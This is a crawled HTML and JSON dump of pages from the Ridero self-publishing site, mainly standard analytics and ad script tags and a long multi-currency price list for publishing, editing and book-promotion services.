ist":{"isPending":false,"isError":false,"totalUnreadCount":0},"sendingMessage":{},"questions":{"isPending":false,"isError":false,"items":[],"groupedItems":{},"question":null,"isPopupOpen":false,"paragraphHash":null,"isCreatePending":false,"isCreateError":false,"formType":"create"},"searchMessages":{"isPending":false,"isError":false,"messages":[]},"textControls":{"selectedParagraphHash":null,"selectionStartOffset":0,"selectionEndOffset":0,"isTextSelected":false,"paragraphHash":null,"selectedText":"","isChainsOpen":false},"desktopControls":{"isNavigationVisible":true,"isChatVisible":true,"isTocVisible":false},"controls":{"isSharePopupVisible":false,"paragraphHash":null,"questionId":null,"type":"paragraph"}},"jwt":{"isPending":false,"isError":false},"chatMessagesChains":{"chains":[],"isPending":false,"isError":false,"paragraphHash":null,"currentChain":-1,"topicStarter":"paragraph","questionId":null},"buyPopup":{"book":false,"isOpen":false},"regionResolver":{"country":null,"isRUEU":false,"currencyOut":"RUB","exchangeRates":90.1611},"uploadRapid":{"file":null,"progress":0,"assetList":[],"error":null,"pending":null},"bookRapid":{"book":null,"pending":null,"createBookPending":null,"slug":null,"error":null,"downloadLinkPending":null,"file":null,"isAuthor":null,"moderationLastRequest":null,"bookpublished":null,"bookpublishedPending":null,"bookPoll":false,"chatSecretKey":null,"chatPending":null,"userInChat":null,"coverImg":null,"bookAuthorPhoto":null,"pendingPhoto":false,"pageCount":null,"bookNotReadyForFetch":null,"progressPercent":0,"publishError":null,"publishSuccess":null,"publishPending":null,"userConfirmEmail":null,"previewConfirm":null,"previewConfirmPending":false},"coverRapid":{"cover":null,"pending":null,"coverId":null,"bookId":null,"error":null},"reviewsRapid":{"reviews":[],"pending":null,"slug":null,"total":null,"offset":null},"previewRapid":{"pending":null,"assetId":null,"error":null},"tour":{},"seo":{"noindex":null},"services":{},"feedback":{"successTicket":null},"promotion":{"defaultPayMethod":"PAY_METHOD:CARD","order":[],"isOpenZendesk":false,"isZendeskBonus":false,"confirm":true},"currency":null}
        </script>
        <script src="https://cdn.polyfill.io/v2/polyfill.min.js?features=Intl.~locale.ru"></script>
        <script type="text/javascript" src="/rc/config.js"></script>
        <script type="text/javascript" src="/books-store/assets/vendor.chunk.js?1767251866088"></script>
        <script type="text/javascript" src="/books-store/assets/react-lodash.chunk.js?1767251866088"></script>
        <script type="text/javascript" src="/books-store/assets/ru.ru.bundle.js"></script>
    </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ridero.ru/books/widget/raskraski_domashnie_zhivotnye_i_pticy/
body_size: 34994
content:

    <!doctype html>
    <html lang="ru" >
        <head>
            <script>window.yaContextCb = window.yaContextCb || []</script>
            <script src="https://yandex.ru/ads/system/context.js" async></script>
          <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W8W4JJR');</script>
<!-- End Google Tag Manager -->
            <meta charset="utf-8">
            <meta http-equiv="x-ua-compatible" content="ie=edge">
            <meta http-equiv="x-dns-prefetch-control" content="on">
            <link rel="dns-prefetch" href="https://fonts.googleapis.com">
            <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
            <link rel="icon" href="/landings-assets/favicon.ico" sizes="32x32" />
            <link rel="icon" href="/landings-assets/icon.svg" type="image/svg+xml" />
            <link rel="apple-touch-icon" href="/landings-assets/apple-touch-icon.png" />
            <link rel="manifest" href="/landings-assets/manifest.webmanifest" />
            <title data-react-helmet="true"></title>
            
            
            <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
            <meta name="theme-color" content="#ff7e00">
            <link href="/books-store/assets/ru.ru.css" rel="stylesheet">
            

            
        </head>
        <body class="ru ru " >
        <!--[if lt IE 8]>
        <p class="browserupgrade">
            You are using an <strong>outdated</strong> browser.
            Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your
            experience.
        </p>
        <![endif]-->
        <div id="ridero-mount"><div class="b-root" data-reactroot=""><div class="wrap __wrapW-widget__1fdec"></div><div><div class="__modal-overlay__76004"></div></div><div></div><div></div></div></div>
        <noscript>
          <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8W4JJR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-app.js"></script>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-messaging.js"></script>
        <script>
          window.__PRELOADED_STATE__ = {"book":{"book":null},"form":{},"print":{"isFile":false,"isPdf":false,"isDoc":false,"isCoverUploadVisible":false,"bookId":null,"discoverAsset":null,"errorFile":false,"errorCover":false,"errorPromocode":false,"name":"","size":"","pdfCheckProblems":[],"pendingLoad":false,"pendingLoadBookCover":false,"pendingPrice":false,"pendingPrintOrder":false,"deliveryError":false,"type":"A5","coverType":"soft","pageCountBw":200,"pageCountColor":0,"colorType":"blackwhite","paperbackType":"sewn","itemCount":20,"librarySend":false,"paperType":"uncoated_90","promoCode":"","isDisabledSwitchFormats":false,"isShowAdvantages":false,"isPreview":false,"isShowDelivery":false,"isShowByHand":false,"isShowRecall":false,"currency":"","weight":"","priceNettoPerBook":"","priceNetto":"","priceBrutto":"","result":1010,"resultWithPromocode":"","delivery":100,"addresses":[],"countLimits":{},"appliedPromocode":null,"resultSecondPrice":null,"deliveryCountries":[],"defaultPrices":null,"secondPrices":null,"twoBlockDelivery":null,"twoBlockDeliveryPending":false,"twoBlockDeliveryError":null},"routing":{"locationBeforeTransitions":{"pathname":"/books/widget/raskraski_domashnie_zhivotnye_i_pticy/","query":{}}},"modal":{"isOpen":false,"props":null},"user":{"user":null,"tempUser":null,"error":null,"pending":true,"mobileDetectedPhone":false,"userAgent":null,"os":null},"locale":{"locale":"ru-RU","zone":"ru","domain":"ru","formatMessage":null},"bookText":{"fullText":{"error":null,"text":null,"pending":false,"isEmptyText":false},"paragraph":{"bookId":null,"parId":null,"error":null,"text":null,"textHash":null,"pending":false,"hasUnsavedChanges":false},"fileBook":{"bookId":null,"error":null,"importBook":null}},"bookLink":{"url":"","description":""},"header":{"sidebarVisible":false,"sidebarType":false,"menuVisible":false,"isAuthPopup":false},"search":{"sizeResult":25,"loaded":false,"pending":false,"listings":{},"genreListings":{},"allowedQueryParams":["q","size","language","author","days_before","min_price","max_price","min_pages","max_pages","max_age","thema_path","genre_BISAC","isbn","format","min_rating","offset","sort","utm_source","utm_medium","utm_campaign","utm_term","utm_content","vero_id","vero_conv","amp"]},"author":{"edit":false,"isOwner":false,"author":false,"authorEditForm":false},"rPriceList":{"ru-RU":{"EUR":{"cover_design":{"selfPic":53.238,"neural":70.984,"collage":70.984,"medium":135.3133,"hard":194.097,"addIllustration":48.8015,"additional":{"customBack":27.7281,"moderation":13.8641,"add3Examples":22.1825,"add5Examples":38.8194}},"book_assistant":66.5475,"ridero_imprint":72.0932,"ridero_genre":109.8035,"ridero_mailing":109.8035,"banners_manufacturing":88.7301,"promotion_offline":44.365,"promotion":{"minimum":{"banners":2.2183,"stock":149.732,"additional":{"banners":11.0913,"review":11.0913,"review-post":22.1825,"consult":55.4563,"content-plan":33.2738}},"social_plus":{"stock":244.0077,"banners":8.873,"additional":{"banners":0,"review":11.0913,"review-post":18.8551,"consult":55.4563,"content-plan":33.2738}},"all_inclusive":{"stock":343.829,"banners":12.7549,"additional":{"banners":0,"review":11.0913,"review-post":16.6369,"consult":55.4563,"content-plan":33.2738}},"promo Mini":88.7301,"promo SocNet":133.0951,"promo SocNetPlus":183.0058,"promo AllIncl":255.0989,"promo Mini + livelib":149.732,"promo SocNet + livelib":194.097,"promo SocNetPlus + livelib":277.2814,"promo AllIncl + livelib":349.3746},"reclame":{"big":210.7339,"second":110.9126,"small":88.7301,"верхняя перетяжка":210.7339,"большая перетяжка":188.5514,"Баннер тройка витрина":88.7301,"Баннер двойка витрина":144.1864},"partner_promotion":{"amazon":210.7339,"amazon_big":266.1902,"ozon":277.2814,"ozon_banner":166.3689,"litres":887.3006,"livelib":399.2853,"litres_stories":277.2814,"ozon_product_optimum":499.1066,"ozon_product_lite":310.5552,"wildberries_product":499.1066,"litres_banner_in_slider_on_main_1000k":2162.7953,"litres_banner_in_slider_on_main_600k":1275.4946,"litres_top_banner_in_search_150k":521.2891,"litres_banner_in_genre_side_100k":388.194,"litres_banner_in_genre_top_100k":521.2891,"litres_genre_mailing_150k":665.4755,"litres_post_on_dzen_vk_tg_ok":1109.1258,"litres_dzen_post_1_month":354.9202,"litres_vk_post_1_month":476.9241,"litres_tg_post_1_month":476.9241,"litres_ok_post_1_month":244.0077,"livelib_banner_in_slider_on_main_150k":698.7492,"livelib_cross_format_banners_100k":332.7377,"livelib_banner_in_profile_100k":232.9164,"livelib_banner_in_book_card_100k":299.464,"livelib_mailing_150k":1386.4072,"livelib_news_on_main":476.9241,"livelib_post_on_dzen_vk_tg_ok":754.2055,"livelib_vk_post_1_month":244.0077,"livelib_tg_post_1_month":332.7377,"livelib_dzen_post_1_month":244.0077,"livelib_ok_post_1_month":166.3689,"livelib_review":110.9126,"read_bottom_banner_100k":388.194,"read_fullscreen_100k":776.388,"litres_banner_in_slider_on_main_150k":942.7569,"litres_banner_in_slider_on_main_100k":720.9318},"promotion_next":{"social_min":{"stock":149.732,"banners":2.2183},"social_medium":{"stock":244.0077,"banners":6.1002},"social_all":{"stock":343.829,"banners":12.7549},"litres":{"stock":887.3006,"banners":2772.8144},"amazon_small":210.7339,"amazon_big":266.1902,"ridero_imprint":72.0932,"ridero_genre":77.6388,"ridero_mailing":77.6388,"ridero_reclame_big":210.7339,"ridero_reclame_second":110.9126,"ridero_reclame_small":88.7301,"ozon_banner":166.3689,"ozon_promotion":277.2814,"livelib":554.5629,"self_online":88.7301,"self_offline":44.365,"litres_stories":277.2814,"ozon_product_optimum":443.6503,"ozon_product_lite":277.2814,"wildberries_product":388.194,"litres_banner_in_slider_on_main_1000k":2162.7953,"litres_banner_in_slider_on_main_600k":1275.4946,"litres_top_banner_in_search_150k":521.2891,"litres_banner_in_genre_top_100k":521.2891,"litres_banner_in_genre_side_100k":388.194,"litres_genre_mailing_150k":665.4755,"litres_post_on_dzen_vk_tg_ok":1109.1258,"litres_dzen_post_1_month":354.9202,"litres_vk_post_1_month":476.9241,"litres_tg_post_1_month":476.9241,"litres_ok_post_1_month":244.0077,"livelib_banner_in_slider_on_main_150k":698.7492,"livelib_cross_format_banners_100k":332.7377,"livelib_banner_in_profile_100k":232.9164,"livelib_banner_in_book_card_100k":299.464,"livelib_mailing_150k":1386.4072,"livelib_news_on_main":476.9241,"livelib_post_on_dzen_vk_tg_ok":754.2055,"livelib_vk_post_1_month":244.0077,"livelib_tg_post_1_month":332.7377,"livelib_dzen_post_1_month":244.0077,"livelib_ok_post_1_month":166.3689,"livelib_review":110.9126,"read_bottom_banner_100k":388.194,"read_fullscreen_100k":776.388},"book_spam":499.1066,"advertisement_minimum":443.6503,"advertisement_segment":1109.1258,"advertisement_coverage":2051.8827,"text_correction":{"base":6.932,"min":13.8641},"correction_ext":{"base":7.2093,"min":27.7281},"editing":{"inna-haritonova":37.7103,"marina-tyulkina":42.1468,"ekaterina-andreeva":44.365,"nataliya-shevchenko":39.9285,"oksana-sizova":35.492,"olga-rybina":37.7103,"evgeniya-belyanina":44.365,"nikolaj-korolev":48.8015,"natalya-astanina":48.8015,"olesya-hronenko":35.492,"sergei-barhanov":39.9285,"nataliya-kaigorodova":39.9285,"sergei-kim":35.492,"elena-milienko":42.1468,"ekaterina-haritonova":39.9285,"fiction":57.6745,"notFiction":68.7658,"special":77.6388,"review":72.0932,"default":57.6745},"audio_book":{"base":133.0951,"custom_audio":12.8936,"ai":33.2738,"upload":16.6369},"manager_request":[22.0716,52.018,85.2918],"manager_request_picture_exp":[2.7728,2.7728,null],"manager_request_picture":[3.3274,3.3274,3.3274],"manager_request_tables":[3.3274,3.3274,3.3274],"illustrator":{"low":22.1825,"medium":86.5118,"hard":145.2955,"design":48.8015},"booktrailer":68.7658,"lawyer":21.0734,"republishing":{"all":8.3184,"price":5.5456},"offlineDistribution":{"base":10.9803,"priority":10.9803,"chitaiGorod":10.9803,"tdMoscow":10.9803,"bukvoed":10.9803,"biblioGlobus":10.9803},"fair":{"spbSalon":{"intramural":11.0913,"extramural":12.2004},"mibf":{"intramuralVip":13.3095,"intramural":14.4186,"extramural":15.5278},"nonFiction":{"intramural":16.6369,"extramural":17.746},"KPRKK":{"intramural":18.8551,"extramural":19.9643},"londonFair":{"intramural":21.0734,"extramural":31.0555}},"legal":{"partner_promotion":{"amazon":210.7339,"amazon_big":266.1902,"ozon":277.2814,"ozon_banner":166.3689,"litres":887.3006,"livelib":554.5629},"audio_book":{"base":85.9572,"custom_audio":12.8936},"ridero_imprint":72.0932,"ridero_genre":61.0019,"ridero_mailing":61.0019,"banners_manufacturing":88.7301,"promotion_offline":44.365,"editing":{"inna-haritonova":37.7103,"marina-tyulkina":42.1468,"ekaterina-andreeva":44.365,"nataliya-shevchenko":39.9285,"oksana-sizova":35.492,"olga-rybina":37.7103,"evgeniya-belyanina":44.365,"nikolaj-korolev":48.8015,"natalya-astanina":48.8015,"olesya-hronenko":35.492,"sergei-barhanov":39.9285,"nataliya-kaigorodova":39.9285,"sergei-kim":35.492,"elena-milienko":42.1468,"ekaterina-haritonova":39.9285,"fiction":42.1468,"notFiction":44.365,"special":48.8015,"review":55.4563},"cover_design":{"selfPic":43.2559,"neural":54.3472,"collage":54.3472,"medium":106.4761,"hard":151.9502,"addIllustration":22.1825,"additional":{"customBack":16.6369,"moderation":5.5456,"add3Examples":22.1825,"add5Examples":38.8194}},"text_correction":{"base":3.6047,"min":7.2093},"correction_ext":{"base":7.2093,"min":27.7281},"manager_request":[10.9803,38.8194,66.5475],"manager_request_picture_exp":[2.7728,2.7728,null],"manager_request_picture":[2.9946,2.9946,2.9946],"manager_request_tables":[2.9946,2.9946,2.9946],"reclame":{"big":210.7339,"second":110.9126,"small":88.7301},"illustrator":{"low":10.5367,"medium":84.2936,"hard":129.7677,"design":22.1825},"promotion":{"minimum":{"stock":88.7301,"additional":{"banners":11.0913,"review":11.0913,"review-post":22.1825,"consult":55.4563,"content-plan":33.2738}},"social":{"stock":133.0951,"additional":{"banners":11.0913,"review":11.0913,"review-post":22.1825,"consult":55.4563,"content-plan":33.2738}},"social_plus":{"stock":183.0058,"additional":{"banners":0,"review":11.0913,"review-post":18.8551,"consult":55.4563,"content-plan":33.2738}},"all_inclusive":{"stock":255.0989,"additional":{"banners":0,"review":11.0913,"review-post":16.6369,"consult":55.4563,"content-plan":33.2738}}},"booktrailer":66.4366,"lawyer":21.0734},"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":{"selfPic":4800,"neural":6400,"collage":6400,"medium":12200,"hard":17500,"addIllustration":4400,"additional":{"customBack":2500,"moderation":1250,"add3Examples":2000,"add5Examples":3500}},"book_assistant":6000,"ridero_imprint":6500,"ridero_genre":9900,"ridero_mailing":9900,"banners_manufacturing":8000,"promotion_offline":4000,"promotion":{"minimum":{"banners":200,"stock":13500,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":22000,"banners":800,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":31000,"banners":1150,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}},"promo Mini":8000,"promo SocNet":12000,"promo SocNetPlus":16500,"promo AllIncl":23000,"promo Mini + livelib":13500,"promo SocNet + livelib":17500,"promo SocNetPlus + livelib":25000,"promo AllIncl + livelib":31500},"reclame":{"big":19000,"second":10000,"small":8000,"верхняя перетяжка":19000,"большая перетяжка":17000,"Баннер тройка витрина":8000,"Баннер двойка витрина":13000},"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":36000,"litres_stories":25000,"ozon_product_optimum":45000,"ozon_product_lite":28000,"wildberries_product":45000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_side_100k":35000,"litres_banner_in_genre_top_100k":47000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000,"litres_banner_in_slider_on_main_150k":85000,"litres_banner_in_slider_on_main_100k":65000},"promotion_next":{"social_min":{"stock":13500,"banners":200},"social_medium":{"stock":22000,"banners":550},"social_all":{"stock":31000,"banners":1150},"litres":{"stock":80000,"banners":250000},"amazon_small":19000,"amazon_big":24000,"ridero_imprint":6500,"ridero_genre":7000,"ridero_mailing":7000,"ridero_reclame_big":19000,"ridero_reclame_second":10000,"ridero_reclame_small":8000,"ozon_banner":15000,"ozon_promotion":25000,"livelib":50000,"self_online":8000,"self_offline":4000,"litres_stories":25000,"ozon_product_optimum":40000,"ozon_product_lite":25000,"wildberries_product":35000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_top_100k":47000,"litres_banner_in_genre_side_100k":35000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000},"book_spam":45000,"advertisement_minimum":40000,"advertisement_segment":100000,"advertisement_coverage":185000,"text_correction":{"base":625,"min":1250},"correction_ext":{"base":650,"min":2500},"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":5200,"notFiction":6200,"special":7000,"review":6500,"default":5200},"audio_book":{"base":12000,"custom_audio":1162.5,"ai":3000,"upload":1500},"manager_request":[1990,4690,7690],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[300,300,300],"manager_request_tables":[300,300,300],"illustrator":{"low":2000,"medium":7800,"hard":13100,"design":4400},"booktrailer":6200,"lawyer":1900,"republishing":{"all":750,"price":500},"offlineDistribution":{"base":990,"priority":990,"chitaiGorod":990,"tdMoscow":990,"bukvoed":990,"biblioGlobus":990},"fair":{"spbSalon":{"intramural":1000,"extramural":1100},"mibf":{"intramuralVip":1200,"intramural":1300,"extramural":1400},"nonFiction":{"intramural":1500,"extramural":1600},"KPRKK":{"intramural":1700,"extramural":1800},"londonFair":{"intramural":1900,"extramural":2800}},"legal":{"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":50000},"audio_book":{"base":7750,"custom_audio":1162.5},"ridero_imprint":6500,"ridero_genre":5500,"ridero_mailing":5500,"banners_manufacturing":8000,"promotion_offline":4000,"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":3800,"notFiction":4000,"special":4400,"review":5000},"cover_design":{"selfPic":3900,"neural":4900,"collage":4900,"medium":9600,"hard":13700,"addIllustration":2000,"additional":{"customBack":1500,"moderation":500,"add3Examples":2000,"add5Examples":3500}},"text_correction":{"base":325,"min":650},"correction_ext":{"base":650,"min":2500},"manager_request":[990,3500,6000],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[270,270,270],"manager_request_tables":[270,270,270],"reclame":{"big":19000,"second":10000,"small":8000},"illustrator":{"low":950,"medium":7600,"hard":11700,"design":2000},"promotion":{"minimum":{"stock":8000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social":{"stock":12000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":16500,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":23000,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}}},"booktrailer":5990,"lawyer":1900},"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":{"selfPic":224.8294,"neural":299.7725,"collage":299.7725,"medium":571.4416,"hard":819.691,"addIllustration":206.0936,"additional":{"customBack":117.0985,"moderation":58.5495,"add3Examples":93.6789,"add5Examples":163.9382}},"book_assistant":281.0367,"ridero_imprint":304.4568,"ridero_genre":463.7112,"ridero_mailing":463.7112,"banners_manufacturing":374.7161,"promotion_offline":187.3578,"promotion":{"minimum":{"banners":9.3681,"stock":632.3332,"additional":{"banners":46.8397,"review":46.8397,"review-post":93.6789,"consult":234.1975,"content-plan":140.5186}},"social_plus":{"stock":1030.4689,"banners":37.4716,"additional":{"banners":0,"review":46.8397,"review-post":79.627,"consult":234.1975,"content-plan":140.5186}},"all_inclusive":{"stock":1452.0242,"banners":53.8652,"additional":{"banners":0,"review":46.8397,"review-post":70.2593,"consult":234.1975,"content-plan":140.5186}},"promo Mini":374.7161,"promo SocNet":562.0739,"promo SocNetPlus":772.8518,"promo AllIncl":1077.3082,"promo Mini + livelib":632.3332,"promo SocNet + livelib":819.691,"promo SocNetPlus + livelib":1170.9871,"promo AllIncl + livelib":1475.4439},"reclame":{"big":889.9503,"second":468.395,"small":374.7161,"верхняя перетяжка":889.9503,"большая перетяжка":796.2714,"Баннер тройка витрина":374.7161,"Баннер двойка витрина":608.9136},"partner_promotion":{"amazon":889.9503,"amazon_big":1124.1478,"ozon":1170.9871,"ozon_banner":702.5925,"litres":3747.1592,"livelib":1686.2218,"litres_stories":1170.9871,"ozon_product_optimum":2107.7771,"ozon_product_lite":1311.5057,"wildberries_product":2107.7771,"litres_banner_in_slider_on_main_1000k":9133.7008,"litres_banner_in_slider_on_main_600k":5386.5412,"litres_top_banner_in_search_150k":2201.456,"litres_banner_in_genre_side_100k":1639.3821,"litres_banner_in_genre_top_100k":2201.456,"litres_genre_mailing_150k":2810.3696,"litres_post_on_dzen_vk_tg_ok":4683.9492,"litres_dzen_post_1_month":1498.8635,"litres_vk_post_1_month":2014.0982,"litres_tg_post_1_month":2014.0982,"litres_ok_post_1_month":1030.4689,"livelib_banner_in_slider_on_main_150k":2950.8877,"livelib_cross_format_banners_100k":1405.1846,"livelib_banner_in_profile_100k":983.6292,"livelib_banner_in_book_card_100k":1264.6664,"livelib_mailing_150k":5854.9362,"livelib_news_on_main":2014.0982,"livelib_post_on_dzen_vk_tg_ok":3185.0852,"livelib_vk_post_1_month":1030.4689,"livelib_tg_post_1_month":1405.1846,"livelib_dzen_post_1_month":1030.4689,"livelib_ok_post_1_month":702.5925,"livelib_review":468.395,"read_bottom_banner_100k":1639.3821,"read_fullscreen_100k":3278.7642,"litres_banner_in_slider_on_main_150k":3981.3567,"litres_banner_in_slider_on_main_100k":3044.5671},"promotion_next":{"social_min":{"stock":632.3332,"banners":9.3681},"social_medium":{"stock":1030.4689,"banners":25.7618},"social_all":{"stock":1452.0242,"banners":53.8652},"litres":{"stock":3747.1592,"banners":11709.8725},"amazon_small":889.9503,"amazon_big":1124.1478,"ridero_imprint":304.4568,"ridero_genre":327.8764,"ridero_mailing":327.8764,"ridero_reclame_big":889.9503,"ridero_reclame_second":468.395,"ridero_reclame_small":374.7161,"ozon_banner":702.5925,"ozon_promotion":1170.9871,"livelib":2341.9746,"self_online":374.7161,"self_offline":187.3578,"litres_stories":1170.9871,"ozon_product_optimum":1873.5796,"ozon_product_lite":1170.9871,"wildberries_product":1639.3821,"litres_banner_in_slider_on_main_1000k":9133.7008,"litres_banner_in_slider_on_main_600k":5386.5412,"litres_top_banner_in_search_150k":2201.456,"litres_banner_in_genre_top_100k":2201.456,"litres_banner_in_genre_side_100k":1639.3821,"litres_genre_mailing_150k":2810.3696,"litres_post_on_dzen_vk_tg_ok":4683.9492,"litres_dzen_post_1_month":1498.8635,"litres_vk_post_1_month":2014.0982,"litres_tg_post_1_month":2014.0982,"litres_ok_post_1_month":1030.4689,"livelib_banner_in_slider_on_main_150k":2950.8877,"livelib_cross_format_banners_100k":1405.1846,"livelib_banner_in_profile_100k":983.6292,"livelib_banner_in_book_card_100k":1264.6664,"livelib_mailing_150k":5854.9362,"livelib_news_on_main":2014.0982,"livelib_post_on_dzen_vk_tg_ok":3185.0852,"livelib_vk_post_1_month":1030.4689,"livelib_tg_post_1_month":1405.1846,"livelib_dzen_post_1_month":1030.4689,"livelib_ok_post_1_month":702.5925,"livelib_review":468.395,"read_bottom_banner_100k":1639.3821,"read_fullscreen_100k":3278.7642},"book_spam":2107.7771,"advertisement_minimum":1873.5796,"advertisement_segment":4683.9492,"advertisement_coverage":8665.3058,"text_correction":{"base":29.2745,"min":58.5495},"correction_ext":{"base":30.4456,"min":117.0985},"editing":{"inna-haritonova":159.2544,"marina-tyulkina":177.9902,"ekaterina-andreeva":187.3578,"nataliya-shevchenko":168.622,"oksana-sizova":149.8863,"olga-rybina":159.2544,"evgeniya-belyanina":187.3578,"nikolaj-korolev":206.0936,"natalya-astanina":206.0936,"olesya-hronenko":149.8863,"sergei-barhanov":168.622,"nataliya-kaigorodova":168.622,"sergei-kim":149.8863,"elena-milienko":177.9902,"ekaterina-haritonova":168.622,"fiction":243.5652,"notFiction":290.4048,"special":327.8764,"review":304.4568,"default":243.5652},"audio_book":{"base":562.0739,"custom_audio":54.451,"ai":140.5186,"upload":70.2593},"manager_request":[93.2106,219.6772,360.1958],"manager_request_picture_exp":[11.7098,11.7098,null],"manager_request_picture":[14.0519,14.0519,14.0519],"manager_request_tables":[14.0519,14.0519,14.0519],"illustrator":{"low":93.6789,"medium":365.348,"hard":613.5974,"design":206.0936},"booktrailer":290.4048,"lawyer":88.9951,"republishing":{"all":35.1294,"price":23.4196},"offlineDistribution":{"base":46.3709,"priority":46.3709,"chitaiGorod":46.3709,"tdMoscow":46.3709,"bukvoed":46.3709,"biblioGlobus":46.3709},"fair":{"spbSalon":{"intramural":46.8397,"extramural":51.5235},"mibf":{"intramuralVip":56.2073,"intramural":60.8912,"extramural":65.5755},"nonFiction":{"intramural":70.2593,"extramural":74.9431},"KPRKK":{"intramural":79.627,"extramural":84.3112},"londonFair":{"intramural":88.9951,"extramural":131.1505}},"legal":{"partner_promotion":{"amazon":889.9503,"amazon_big":1124.1478,"ozon":1170.9871,"ozon_banner":702.5925,"litres":3747.1592,"livelib":2341.9746},"audio_book":{"base":363.0059,"custom_audio":54.451},"ridero_imprint":304.4568,"ridero_genre":257.6171,"ridero_mailing":257.6171,"banners_manufacturing":374.7161,"promotion_offline":187.3578,"editing":{"inna-haritonova":159.2544,"marina-tyulkina":177.9902,"ekaterina-andreeva":187.3578,"nataliya-shevchenko":168.622,"oksana-sizova":149.8863,"olga-rybina":159.2544,"evgeniya-belyanina":187.3578,"nikolaj-korolev":206.0936,"natalya-astanina":206.0936,"olesya-hronenko":149.8863,"sergei-barhanov":168.622,"nataliya-kaigorodova":168.622,"sergei-kim":149.8863,"elena-milienko":177.9902,"ekaterina-haritonova":168.622,"fiction":177.9902,"notFiction":187.3578,"special":206.0936,"review":234.1975},"cover_design":{"selfPic":182.674,"neural":229.5137,"collage":229.5137,"medium":449.6592,"hard":641.7009,"addIllustration":93.6789,"additional":{"customBack":70.2593,"moderation":23.4196,"add3Examples":93.6789,"add5Examples":163.9382}},"text_correction":{"base":15.223,"min":30.4456},"correction_ext":{"base":30.4456,"min":117.0985},"manager_request":[46.3709,163.9382,281.0367],"man